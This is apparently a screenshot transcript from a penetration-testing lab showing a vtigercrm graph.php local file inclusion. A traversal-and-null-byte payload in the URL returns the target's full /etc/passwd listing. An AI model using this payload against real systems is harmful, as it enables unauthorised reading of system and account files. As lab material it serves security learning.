 Not secure view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.